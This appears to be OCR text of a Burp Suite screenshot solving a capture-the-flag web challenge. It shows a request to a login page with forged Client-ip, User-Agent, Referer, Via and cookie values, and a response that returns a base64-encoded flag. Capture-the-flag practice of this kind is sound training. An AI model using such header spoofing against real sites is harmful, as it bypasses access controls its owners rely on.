 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://node3.buuoj.cn:29155
Request
Pretty Raw \n Actions
1 GET /L0g1n.php HTTP/1.1
2 Host: node3.buuoj.cn:29155
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Commodore 64
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1768a7c68e9a35-0af4bcd671f504-c791039-144000-1768a7c68ea5ad; PHPSESSID=
ipiv5r4l30km9m890e2o40s3r4; time=99999999999
10 Client-ip:127.0.0.1
11 From:root@gem-love.com
12 Referer:gem-love.com
13 Via:y1ng.vip
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Render \n Actions
21
22
23
24
25
26 class="botCenter">
27
28
29 ill not my admin.<br>
flag <!--ZmxhZ3thNzYzYzI4MS02ZTZhLTQxYmMtYjMwMy0yNDc4YWQ2NjBlZTN9Cg==-->
Search... 0 matches
INSPECTOR
Done 1,213 bytes | 25 millis